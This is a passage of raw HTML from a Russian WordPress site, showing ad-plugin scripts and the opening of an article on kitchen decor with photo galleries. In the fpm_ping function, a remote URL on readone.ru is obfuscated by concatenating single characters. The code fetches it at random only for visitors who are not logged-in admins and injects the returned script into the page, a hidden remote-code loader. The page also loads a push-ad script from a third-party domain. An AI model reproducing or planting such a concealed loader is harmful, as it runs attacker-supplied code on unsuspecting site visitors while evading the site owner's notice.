u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"22633","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"22634","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n\n\n\n\n\n\n<!-- Yandex.RTB R-A-471090-1 -->\n<div id=\"yandex_rtb_R-A-471090-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-1\",\n                renderTo: \"yandex_rtb_R-A-471090-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n\n\n<br>\n<sjdiv id=\"SlickJumpNativeAds-sm1upu\"><\/sjdiv>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22635","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n  <br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n<br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n\n<\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39869","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"","max":"","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["россия"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40840","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"40877","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"250","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"40916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40917","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}}]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	 
	<!--[if lt IE 9]><script src="https://tytmaster.ru/wp-content/themes/tyt/js/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="https://tytmaster.ru/wp-content/themes/tyt/style.css" type="text/css" media="screen" />	
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.carousel.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/custom.js"></script>
		 <meta name="yandex-verification" content="d6534ec0bcd06bba" />
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">

<script type="text/javascript" src="https://majorpushme1.com/?ma=mfsdanbygi5ha3ddf4zdanbr" async></script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iLy9zanNtYXJ0Y29udGVudC5vcmcvc3RhdGljL3BsdWdpbi1zaXRlL2pzL3NqcGx1Z2luLmpzIiBkYXRhLXNpdGU9IjZob2MiPjwvc2NyaXB0Pg=="/>
<meta name="40bfa19540da80b9b0d7d212e7103411" content="">
</head>
<body data-rsssl=1 oncopy="return false;">
<div id="wrap"> 	
	<header><div class="logo"><a href="https://tytmaster.ru"></a></div>
<div class="clear"></div>	 <div class="top_line">	</div>
</header>	<section id="content">
		<section id="posts">
			<div class="breadcrumbs">
 <div class="breadcrumb"><a href="https://tytmaster.ru/category/interer-i-dekor/">
  <span>Интерьер и декор</span></a></div>
   </div>
			<article class="post">
				<div class="breadc"></div>
				<h1>Декор кухни &#8211; подбор стиля и инструкция по созданию оригинального оформления (75 фото и видео)</h1>
				
						<div class="author">Автор: <a href="https://tytmaster.ru/shkola-tvorchestva-canva/">Школа творчества Canva</a></div>
				<div class="post_info"> <div class="clear"></div>
				</div>
				<div class="entry">
					<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p style="text-align: justify;">Кухня – это отражение вкусов и предпочтений своей хозяйки. Поэтому, если вы не хотите произвести плохое впечатление на своих гостей, необходимо тщательно продумать оформление этой нежилой комнаты.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-5.jpg"><img decoding="async" width="850" height="567" class="aligncenter size-full wp-image-28108" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-5.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-5.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-5-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Уютность атмосферы во многом зависит от используемого декора. Так что если вы хотите, чтобы находиться на кухне было комфортно, то надо правильно подобрать декоративные предметы и аксессуары к её интерьеру.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-10.jpg"><img decoding="async" loading="lazy" width="850" height="566" class="aligncenter size-full wp-image-28109" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-10.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-10.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-10-768x511.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">При этом совсем не обязательно бежать за интерьерными украшениями в магазин. Их вполне можно сделать своими руками.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-12.jpg"><img decoding="async" loading="lazy" width="800" height="1067" class="aligncenter size-full wp-image-28110" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-12.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-12.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-12-768x1024.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<div id="ez-toc-container" class="ez-toc-v2_0_11 counter-flat counter-numeric ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Краткое содержимое статьи:</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9F%D1%80%D0%B8%D1%91%D0%BC%D1%8B_%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F_%D0%BA%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%B0" title="Приёмы декорирования кухонного пространства">Приёмы декорирования кухонного пространства</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-2" href="#%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D1%8B" title="Текстильные элементы">Текстильные элементы</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-3" href="#%D0%98%D0%B4%D0%B5%D0%B8_%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" title="Идеи оформления мебели">Идеи оформления мебели</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-4" href="#%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5_%D0%BC%D0%B5%D0%BB%D0%BE%D1%87%D0%B8" title="Декоративные мелочи">Декоративные мелочи</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-5" href="#%D0%A4%D0%BE%D1%82%D0%BE_%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0_%D0%BA%D1%83%D1%85%D0%BD%D0%B8" title="Фото декора кухни">Фото декора кухни</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D1%91%D0%BC%D1%8B_%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F_%D0%BA%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%B0"></span>Приёмы декорирования кухонного пространства<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Даже используя при обустройстве разнообразные отделочные материалы, вы получите в результате усреднённое и невыразительное оформление.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-3 {
						margin: auto;
					}
					#gallery-3 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-3 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-3 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-3" class="gallery galleryid-3 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-46.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-46-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-33.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-33-230x220.jpg" /></a></dt></dl>

